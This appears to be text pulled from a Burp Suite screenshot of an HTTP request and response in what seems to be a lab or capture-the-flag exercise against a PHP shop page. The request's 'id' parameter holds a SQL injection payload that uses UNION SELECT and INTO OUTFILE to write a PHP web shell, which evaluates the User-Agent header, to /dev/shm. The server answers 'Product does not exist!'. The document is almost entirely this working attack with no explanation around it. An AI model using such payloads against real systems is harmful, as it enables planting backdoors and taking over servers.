 Request
Pretty Raw Hex
\n
1 GET /shop/index.php?page=product&id=
0%0d%0a121'+union+select+1,"<?php+eval($_SERVER['HTTP_USER_AGENT']);+?>",3,4,5,6,7,
8+into+outfile+"/dev/shm/b.php"--+-0 HTTP/1.1
2 Host: 10.129.165.180
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.129.229.87/shop/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=h047gk8436i531sdnbe0oj11o6
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jul 2024 15:27:21 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Product does not exist!